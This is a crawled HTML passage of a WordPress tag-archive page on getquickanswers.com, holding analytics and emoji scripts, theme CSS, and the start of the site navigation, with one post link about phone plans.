

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/you/
body_size: 13575
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/7-facts-about-chronic-myelogenous-leukemia/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>You &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; You Tag Feed" href="https://getquickanswers.com/tag/you/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-you tag-69 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
